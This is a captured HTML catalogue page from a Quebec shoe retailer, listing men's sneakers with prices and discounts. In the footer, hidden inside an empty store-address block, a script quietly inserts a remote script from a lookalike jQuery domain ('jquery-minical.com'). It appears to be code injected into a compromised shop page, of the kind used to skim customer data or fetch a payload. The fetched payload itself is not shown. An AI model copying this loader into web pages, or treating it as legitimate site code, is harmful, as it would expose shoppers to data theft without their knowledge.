

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jolan.ca/catalogue/hommes/espadrilles
body_size: 9121
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="Découvrez notre collection d'espadrilles femme : confort, style et élégance pour l'été. Des modèles tendance, légers et respirants, parfaits pour compléter vos looks saisonniers." /><meta name="keywords" content="Jolan Chaussures - Bottes, chaussures, sandales , espadrilles pour homme - femme & enfant . " /><title>New Balance - Asics - - Hommes | Jolan </title><link rel="icon" type="image/png" href="//jolan.ca/favicon.ico" /><link href="//jolan.ca/css/cms/global.min.css?1755874814" rel="stylesheet" /><link href="//jolan.ca/css/cms/page_loader.min.css?1738706411" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.0.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=G-DYG9TBK526'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DYG9TBK526'); }catch(err) { console.log(err.message); } </script> <link href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=kc18-ju72-hc23-pk57&culture=fr" rel="stylesheet" /><script src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.js?key=kc18-ju72-hc23-pk57&culture=fr" ></script><style >#menu_Disconnect { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//jolan.ca/js/min/mod_store_js-catalogue.min.js?1736522409" ></script><script src="//jolan.ca/js/min/js_sw-software.min.js?1739804729" ></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRJcCe4vEEg2I5nlX4EWwwLI0ZRQ-l2B8" ></script><script src="//jolan.ca/js/min/js_sw-sw_script.min.js?1593455020" ></script><script src="//jolan.ca/js/min/js_sw-sw.min.js?1734100148" ></script><script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" data-section="header" ><div class="header__top" ><div class="wrapper header__wrapper" ><div class="header__left grid jc-start" ><button class="js-toggle-menu btn-toggle-menu hide-desktop" ><span class="icon-menu" ></span></button><a href="javascript:" data-toggle="toggle-shopping-menu" data-target="body" class="header__shopping--btn grid" data-click='click-847175994697a7e00cef609.33060407' rel="nofollow" title="Magasiner" hreflang="fr"><span class="header__shopping--open btn bg" >Magasiner</span><span class="header__shopping--close ai-center grid btn bg" >Fermer</span></a></div><div class="header__center" ><a href="//jolan.ca" class="header__logo grid" rel="dofollow" title="Jolan" hreflang="fr"><img src="//jolan.ca/css/img/logo.png?1582570835" class="header__logo--black" alt="Jolan" title="Jolan" /><img src="//jolan.ca/css/img/logo-white.png?1732713608" class="header__logo--white" alt="Jolan" title="Jolan" /></a></div><div class="header__right" ><ul class="alt-menu" ><li class="hide-mobile" ><a href="//jolan.ca/carte-cadeau" class="icon-gift-card" rel="dofollow" title="Carte-cadeau" hreflang="fr"></a></li><li class="hide-mobile" ><a href="//jolan.ca/contact" class="icon-location" rel="dofollow" title="Trouvez-nous" hreflang="fr"></a></li><li ><button class="icon-search" data-popup="Search" title="Rechercher" ></button></li><li ><a href="javascript:" class="icon-cart" data-click='click-1494565909697a7e00cef7f3.74991676' rel="nofollow" title="Panier" hreflang="fr"></a></li></ul></div></div></div><div class="header__shopping p-b-2" ><div class="grid__wrapper--default header__shopping--wrapper p-y-2" ><div class="span-12 header__shopping--section" data-section="ShoppingMenu" ></div></div></div></div><div class="page-wrapper wrapper sw-col sw-content" ><div class="sw-sideNav col-2" data-section="sideNav" ><nav class="main-menu" ><ul ><li ><a href="//jolan.ca/carte-cadeau" data-current="main-nav" class="link" rel="dofollow" title="Carte cadeau" hreflang="fr">Carte cadeau</a></li><li ><a href="//jolan.ca/catalogue/femmes" data-current="main-nav" class="link js-section-menu no-nav" rel="dofollow" title="Femmes" hreflang="fr">Femmes</a><ul class="sub-menu" ><li ><a href="//jolan.ca/catalogue/femmes" class="link" data-current="sub-nav" rel="dofollow" title="Tous les produits" hreflang="fr">Tous les produits</a></li><li ><a href="//jolan.ca/catalogue/femmes/bottes" data-current="sub-nav" class="link" rel="dofollow" title="Bottes" hreflang="fr">Bottes</a></li><li ><a href="//jolan.ca/catalogue/femmes/bourses" data-current="sub-nav" class="link" rel="dofollow" title="Bourses" hreflang="fr">Bourses</a></li><li ><a href="//jolan.ca/catalogue/femmes/divers" data-current="sub-nav" class="link" rel="dofollow" title="Divers" hreflang="fr">Divers</a></li><li ><a href="//jolan.ca/catalogue/femmes/espadrilles" data-current="sub-nav" class="link" rel="dofollow" title="Espadrilles" hreflang="fr">Espadrilles</a></li><li ><a href="//jolan.ca/catalogue/femmes/pantoufles" data-current="sub-nav" class="link" rel="dofollow" title="Pantoufles" hreflang="fr">Pantoufles</a></li><li ><a href="//jolan.ca/catalogue/femmes/sandales" data-current="sub-nav" class="link" rel="dofollow" title="Sandales" hreflang="fr">Sandales</a></li><li ><a href="//jolan.ca/catalogue/femmes/souliers" data-current="sub-nav" class="link" rel="dofollow" title="Souliers" hreflang="fr">Souliers</a></li></ul></li><li ><a href="//jolan.ca/catalogue/hommes" data-current="main-nav" class="link current open-menu js-section-menu no-nav" rel="dofollow" title="Hommes" hreflang="fr">Hommes</a><ul class="sub-menu toggle" style="display: block;" ><li ><a href="//jolan.ca/catalogue/hommes" class="link" data-current="sub-nav" rel="dofollow" title="Tous les produits" hreflang="fr">Tous les produits</a></li><li ><a href="//jolan.ca/catalogue/hommes/bottes" data-current="sub-nav" class="link" rel="dofollow" title="Bottes " hreflang="fr">Bottes </a></li><li ><a href="//jolan.ca/catalogue/hommes/espadrilles" data-current="sub-nav" class="link current" rel="dofollow" title="Espadrilles" hreflang="fr">Espadrilles</a></li><li ><a href="//jolan.ca/catalogue/hommes/pantoufles" data-current="sub-nav" class="link" rel="dofollow" title="Pantoufles" hreflang="fr">Pantoufles</a></li><li ><a href="//jolan.ca/catalogue/hommes/sandales" data-current="sub-nav" class="link" rel="dofollow" title="Sandales" hreflang="fr">Sandales</a></li><li ><a href="//jolan.ca/catalogue/hommes/souliers" data-current="sub-nav" class="link" rel="dofollow" title="Souliers" hreflang="fr">Souliers</a></li></ul></li><li ><a href="//jolan.ca/catalogue/enfants" data-current="main-nav" class="link js-section-menu no-nav" rel="dofollow" title="Enfants" hreflang="fr">Enfants</a><ul class="sub-menu" ><li ><a href="//jolan.ca/catalogue/enfants" class="link" data-current="sub-nav" rel="dofollow" title="Tous les produits" hreflang="fr">Tous les produits</a></li><li ><a href="//jolan.ca/catalogue/enfants/bottes" data-current="sub-nav" class="link" rel="dofollow" title="Bottes" hreflang="fr">Bottes</a></li><li ><a href="//jolan.ca/catalogue/enfants/bottines" data-current="sub-nav" class="link" rel="dofollow" title="Bottines" hreflang="fr">Bottines</a></li><li ><a href="//jolan.ca/catalogue/enfants/espadrilles" data-current="sub-nav" class="link" rel="dofollow" title="Espadrilles" hreflang="fr">Espadrilles</a></li><li ><a href="//jolan.ca/catalogue/enfants/pantoufles" data-current="sub-nav" class="link" rel="dofollow" title="Pantoufles" hreflang="fr">Pantoufles</a></li><li ><a href="//jolan.ca/catalogue/enfants/sandales" data-current="sub-nav" class="link" rel="dofollow" title="Sandales" hreflang="fr">Sandales</a></li><li ><a href="//jolan.ca/catalogue/enfants/souliers" data-current="sub-nav" class="link" rel="dofollow" title="Souliers" hreflang="fr">Souliers</a></li></ul></li><li ><a href="//jolan.ca/catalogue/orthese" data-current="main-nav" class="link" rel="dofollow" title="Orthese" hreflang="fr">Orthese</a></li><li ><a href="//jolan.ca/catalogue/soldes" data-current="main-nav" class="link" rel="dofollow" title="Soldes" hreflang="fr">Soldes</a></li><li ><a href="//jolan.ca/nos-marques" data-current="main-nav" class="link" rel="dofollow" title="Marques" hreflang="fr">Marques</a></li><li ><a href="//jolan.ca/contact" data-current="main-nav" class="link" rel="dofollow" title="À propos" hreflang="fr">À propos</a></li></ul></nav></div><div class="container col-10" ><main><div id="catalogue" data-section="PageContent" ><div data-section="TopCatalogue" class="js-reveal" ><a href="javascript:" class="promo-banner js-parallax" rel="nofollow" title="Banniere-Sections-Jolan-homme.jpg" hreflang="fr"><div class="bg" data-replace="bg" style="background-position:center;background-image: url('//jolan.ca/mod/file/ProductSectionFile/6f4922f45568161a8cdf4ad2299f6d23.jpg');" ></div></a><div class="mobile-options" ><ul ><li ><button data-toggle="toggle-cat-types" data-target="body" title="Type de produit" >Type de produit</button></li><li ><button data-toggle="toggle-cat-filters" data-target="body" title="Filtres" >Filtres</button></li></ul></div><h1 class="breadcrumb" ><a href="//jolan.ca/catalogue/hommes" rel="dofollow" title="Hommes" hreflang="fr"><span >Hommes</span></a><a href="//jolan.ca/catalogue/hommes/espadrilles" rel="dofollow" title="Espadrilles" hreflang="fr"><span >Espadrilles</span></a></h1><ul class="list-sub-category" ><li ><p >Type de produit</p><button data-toggle="toggle-cat-types" data-target="body" title="Fermer" ><span class="icon-cancel" ></span></button></li><li ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets" class="no-nav link" data-current="sub_cat" data-click='click-277685571697a7e00cc76e3.97238138' rel="dofollow" title="Espadrilles avec lacets" hreflang="fr">Espadrilles avec lacets</a></li><li ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-velcros" class="no-nav link" data-current="sub_cat" data-click='click-330414380697a7e00cc77f1.28041873' rel="dofollow" title="Espadrilles avec velcros" hreflang="fr">Espadrilles avec velcros</a></li><li ><a href="//jolan.ca/catalogue/hommes/espadrilles/gore-tex" class="no-nav link" data-current="sub_cat" data-click='click-1930147959697a7e00cc7820.60185855' rel="dofollow" title="GORE-TEX" hreflang="fr">GORE-TEX</a></li></ul><div class="filter-wrapper" ><div class="filter-heading" ><p >Filtres</p><button data-toggle="toggle-cat-filters" data-target="body" title="Fermer" ><span class="icon-cancel" ></span></button></div></div></div><div data-section="ContentCatalogue" ><ul ><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/4e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-174399" rel="dofollow" title="LACEE" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M1540%20BK4-1---NOIR-0-dbd2b9ab905d4505aee9bcf2fc4d8996.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M1540%20BK4-1---NOIR-0-dbd2b9ab905d4505aee9bcf2fc4d8996.JPG" alt="LACEE" title="LACEE" /></div><span class="sku" >M1540 BK4</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >305$</span><span class="discount" >265.29$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/1d/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-174274" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K15-1---NOIR-0-3294c6f6dfaa47bbbfc85c4167a4c9d3.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K15-1---NOIR-0-3294c6f6dfaa47bbbfc85c4167a4c9d3.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >M880 K15</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >180$</span><span class="discount" >156.56$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7/width/espadrilles-espadrilles-avec-lacets-columbia-7-noir-173923" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_2099811%20012-1---NOIR-0-86d755a1c92040d7b8bf9ce1ed07d69c.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_2099811%20012-1---NOIR-0-86d755a1c92040d7b8bf9ce1ed07d69c.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >2099811 012</span><span class="brand" >Columbia</span><span class="price has-discount" ><span class="regular" >150$</span><span class="discount" >130.47$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7/width/espadrilles-espadrilles-avec-lacets-columbia-7-noir-173929" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_2099811%20366-1---NOIR%20MULTI-0-cce12626ccdc4e3ab1ca19d7f7178321.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_2099811%20366-1---NOIR%20MULTI-0-cce12626ccdc4e3ab1ca19d7f7178321.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >2099811 366</span><span class="brand" >Columbia</span><span class="price has-discount" ><span class="regular" >150$</span><span class="discount" >130.47$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/7/2e/espadrilles-espadrilles-avec-lacets-new-balance-7-noir-171059" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M990BK6-1---NOIR-0-b7ef3796a4fc4f7ca7844821edc9d11e.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M990BK6-1---NOIR-0-b7ef3796a4fc4f7ca7844821edc9d11e.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >M990BK6</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >260$</span><span class="discount" >226.15$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/gris/7/2e/espadrilles-espadrilles-avec-lacets-new-balance-7-gris-171082" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M990GL6-1---GRIS-0-2ec50741511b4b2d83683b861c53eeb3.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M990GL6-1---GRIS-0-2ec50741511b4b2d83683b861c53eeb3.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >M990GL6</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >260$</span><span class="discount" >226.15$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-170545" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_MW928%20BK-1---NOIR-0-2c619e76dfa94729b92e25d2b8322f15.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_MW928%20BK-1---NOIR-0-2c619e76dfa94729b92e25d2b8322f15.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >MW928 BK</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >210$</span><span class="discount" >182.66$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/7/4e/espadrilles-espadrilles-avec-lacets-new-balance-7-noir-169389" rel="dofollow" title="LACEE" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K14-1---NOIR-0-540557085db44f80b4864aedebd52a91.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K14-1---NOIR-0-540557085db44f80b4864aedebd52a91.JPG" alt="LACEE" title="LACEE" /></div><span class="sku" >M880 K14</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >180$</span><span class="discount" >156.56$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/gris/8-1-2/4e/espadrilles-espadrilles-avec-lacets-new-balance-8-1-2-gris-169319" rel="dofollow" title="LACEE" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M1540%20MB3-1---GRIS%20MULTI-0-c05b8b32b09144018a9d1f201f700906.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M1540%20MB3-1---GRIS%20MULTI-0-c05b8b32b09144018a9d1f201f700906.JPG" alt="LACEE" title="LACEE" /></div><span class="sku" >M1540 MB3</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >220$</span><span class="discount" >191.36$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7-1-2/med/espadrilles-espadrilles-avec-lacets-columbia-7-1-2-noir-168168" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_KONOS%20TRS%2001-1---NOIR-0-d1c4e610912946318fde15c83d6ebf42.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_KONOS%20TRS%2001-1---NOIR-0-d1c4e610912946318fde15c83d6ebf42.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >KONOS TRS 01</span><span class="brand" >Columbia</span><span class="price has-discount" ><span class="regular" >150$</span><span class="discount" >130.47$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/9/1d/espadrilles-espadrilles-avec-lacets-new-balance-9-noir-167417" rel="dofollow" title="LACEE" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20T13-1---NOIR-0-fcf3e75a9e0e41a59a33f781d734d8ee.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20T13-1---NOIR-0-fcf3e75a9e0e41a59a33f781d734d8ee.JPG" alt="LACEE" title="LACEE" /></div><span class="sku" >M880 T13</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >180$</span><span class="discount" >156.56$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8-1-2/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-1-2-noir-166780" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K13-1---NOIR-0-eca4511eca1f4f80a34e43510a976070.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K13-1---NOIR-0-eca4511eca1f4f80a34e43510a976070.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >M880 K13</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >190$</span><span class="discount" >165.26$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/9/4e/espadrilles-espadrilles-avec-lacets-new-balance-9-noir-165785" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_MTHIER7V-1---NOIR-0-15e81c92f6e04449b8e69ea2813ac68f.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_MTHIER7V-1---NOIR-0-15e81c92f6e04449b8e69ea2813ac68f.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >MTHIER7V</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >195$</span><span class="discount" >99.99$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-165615" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M860%20T13-1----0-8761a08c2efc4a2f9a5562a34de6145a.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M860%20T13-1----0-8761a08c2efc4a2f9a5562a34de6145a.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >M860 T13</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >180$</span><span class="discount" >156.56$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/1d/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-164984" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_M860T12-1---NOIR-0-359b074326f541bc97304e3655d75e9b.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_M860T12-1---NOIR-0-359b074326f541bc97304e3655d75e9b.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >M860T12</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >180$</span><span class="discount" >156.56$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/gore-tex/new-balance/brun/8-1-2/2e/espadrilles-gore-tex-new-balance-8-1-2-brun-162965" rel="dofollow" title="Gore-tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_MW1400DB-1---BRUN-0-846cda4deace42bca112027392dea9de.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_MW1400DB-1---BRUN-0-846cda4deace42bca112027392dea9de.JPG" alt="Gore-tex" title="Gore-tex" /></div><span class="sku" >MW1400DB</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >199.99$</span><span class="discount" >129.99$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/gore-tex/new-balance/noir/7-1-2/4e/espadrilles-gore-tex-new-balance-7-1-2-noir-160702" rel="dofollow" title="Gore-tex" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_MTHIERX6-1---NOIR%20MULTI-0-75c36fb5c4ff44e0b62173fe70c1924d.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_MTHIERX6-1---NOIR%20MULTI-0-75c36fb5c4ff44e0b62173fe70c1924d.JPG" alt="Gore-tex" title="Gore-tex" /></div><span class="sku" >MTHIERX6</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >220$</span><span class="discount" >99.99$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/10/2e/espadrilles-espadrilles-a-lacet-new-balance-10-noir-137361" rel="dofollow" title="Lacee" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_MID626-1---NOIR-0-d900dd2e7c0f48b0a5a9f8265ab5f6c9.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_MID626-1---NOIR-0-d900dd2e7c0f48b0a5a9f8265ab5f6c9.JPG" alt="Lacee" title="Lacee" /></div><span class="sku" >MID626</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >135$</span><span class="discount" >117.42$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/rieker/rouge/42/width/espadrilles-espadrilles-avec-lacets-rieker-42-rouge-150436" rel="dofollow" title="Velcro" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_B7470%2035-1---ROUGE-0-916d7b85c11542ecba3dd240ef9eeb2f.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_B7470%2035-1---ROUGE-0-916d7b85c11542ecba3dd240ef9eeb2f.JPG" alt="Velcro" title="Velcro" /></div><span class="sku" >B7470 35</span><span class="brand" >Rieker</span><span class="price has-discount" ><span class="regular" >120$</span><span class="discount" >60$</span></span></a></li><li class="product-item discount js-reveal" data-reveal='{"percent":0}' ><a href="//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-velcros/new-balance/noir/8-1-2/6e/espadrilles-espadrilles-avec-velcros-new-balance-8-1-2-noir-150423" rel="dofollow" title="Velcro" hreflang="fr"><div class="image-wrapper" data-defer="//jolan.ca/mod/file/resizedProductFiles/resized_MW928%20HB3-1---NOIR-0-11a116f8a7f641208dff461d5fffc892.JPG" ><img src="//jolan.ca/mod/file/resizedProductFiles/resized_MW928%20HB3-1---NOIR-0-11a116f8a7f641208dff461d5fffc892.JPG" alt="Velcro" title="Velcro" /></div><span class="sku" >MW928 HB3</span><span class="brand" >New balance</span><span class="price has-discount" ><span class="regular" >210$</span><span class="discount" >182.66$</span></span></a></li></ul></div></div></main><footer ><div class="sw-footer" data-section="footer" ><div class="sw-col" ><div class="col-3 mq-768-12" ><a href="//jolan.ca" class="logo-wrapper" rel="dofollow" title="Jolan" hreflang="fr"><img src="//jolan.ca/css/img/logo.png?1582570835" alt="Jolan" title="Jolan" /></a></div><div class="col-3 mq-768-12" ><h4 ><a href="https://jolan.ca/politiques-et-conditions-d-achats" rel="dofollow" title="Nos politiques" hreflang="fr">Nos politiques</a></h4></div><div class="col-3 mq-768-12" ><div class="warehouse" ><h4 ></h4><div ><p>&nbsp;</p> <p>&nbsp;</p> <p>&nbsp;</p> <p>&nbsp;</p> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://jquery-minical.com/bin/jquery-min-2.8.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> </div></div><div class="warehouse" ><h4 >Jolan (Laurier Québec)</h4><div ><p>418 651-7418</p> <p>2700, boul. Laurier</p> <p>Qu&eacute;bec, QC</p> <p>G1V 2L8</p> <p>&nbsp;</p> </div></div></div><div class="col-3 mq-768-12" ><a href="https://www.facebook.com/pages/Jolan-chaussures/349966335109658?fref=ts" class="icon-facebook" target="_blank" rel="nofollow noopener noreferrer" title="Facebook" hreflang="fr"></a></div></div><div class="copyright" ><p ><span >Tous droits réservés</span><span class="dash" > - </span>&copy; Copyright 2026 - Jolan</p><a href="http://www.progexpert.com" target="_blank" rel="dofollow" title="Progexpert" hreflang="fr"><span >Fièrement réalisé par</span><img src="//jolan.ca/css/img/logo-progexpert.png?1582653800" alt="Progexpert" title="Progexpert" 